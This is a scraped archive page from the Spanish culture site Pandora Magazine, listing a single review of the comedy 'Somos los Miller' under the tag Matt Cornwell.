<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">Matt Cornwell Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-17136 post type-post status-publish format-standard hentry category-cinetv category-comedia-critica-cine category-critica-cine category-road-movie tag-bob-fisher tag-comedia tag-ed-helms tag-emma-roberts tag-jason-sudeikis tag-jennifer-aniston tag-john-morris tag-kathryn-hahn tag-ludwig-goransson tag-lunden-deleon tag-matt-cornwell tag-molly-c-quinn tag-nick-offerman tag-rawson-marshall-thruber tag-sean-anders tag-somos-los-miller tag-steve-faber tag-tait-fletcher tag-theodore-shapiro tag-thomas-lennon tag-tomer-sisley tag-vickie-eng tag-were-the-millers tag-will-poulter">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/cinetv/somos-los-miller-somos-transgresores-pero-no-demasiado/"><img width="1" height="1" src="http://www.pandora-magazine.com/wp-content/uploads/2013/10/WTM-02747.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Título: Somos los Miller (We&#8217;re the Millers) Director: Rawson Marshall Thruber Guión: Sean Anders, Steve Faber, Bob Fisher, John Morris Reparto: Jennifer Aniston, Jason Sudeikis, Emma Roberts, Ed Helms, Will Poulter, Kathryn Hahn, Nick Offerman, Thomas Lennon, Vickie Eng, Tait [&hellip;]" title="“Somos los Miller”: Somos transgresores&#8230; pero no demasiado" decoding="async" /><span class="entry-meta"><span class="entry-comments">1</span><abbr class="published" title="2013-11-05T03:30:58+01:00">5 noviembre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/somos-los-miller-somos-transgresores-pero-no-demasiado/" rel="bookmark">“Somos los Miller”: Somos transgresores&#8230; pero no demasiado</a></h3>						<div class="entry-summary">
				<p>. Título: Somos los Miller (We&#8217;re the Millers) Director: Rawson Marshall Thruber Guión: Sean Anders, Steve Faber, Bob Fisher, John Morris Reparto: Jennifer Aniston, Jason Sudeikis, Emma Roberts, Ed Helms, Will Poulter, Kathryn Hahn, Nick Offerman, Thomas Lennon, Vickie Eng, Tait [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
